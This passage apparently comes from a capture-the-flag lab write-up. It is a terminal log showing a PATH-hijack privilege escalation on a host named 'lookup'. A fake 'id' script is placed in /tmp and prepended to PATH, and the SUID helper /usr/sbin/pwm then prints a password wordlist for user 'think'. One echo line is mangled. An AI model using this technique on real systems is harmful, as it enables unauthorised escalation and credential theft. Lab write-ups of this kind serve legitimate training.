 www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ cd /tmp
www-data@lookup:/tmp$ echo '#!/bin/bash' > id
<0(think) gid=1000(think) groups=1000(think)"' >> id
www-data@lookup:/tmp$ chmod +x id
www-data@lookup:/tmp$ export PATH=/tmp:$PATH
www-data@lookup:/tmp$ /usr/sbin/pwn
bash: /usr/sbin/pwn: No such file or directory
www-data@lookup:/tmp$ /usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
jose0990
jose0986$
jose098130443
jose0981
jose0924
jose0923
jose0921
thepassword
jose(1993)
jose'sbabygurl
jose&vane
jose&takie
jose&samantha
jose&pam
jose&jlo
jose&jessica
jose&jessi
josemario.AKA(think)
jose.medina.
jose.mar
jose.luis.24.oct
jose.line
jose.leonardo100
jose.leas.30
jose.ivan
jose.i22
jose.hm
jose.hater
jose.fa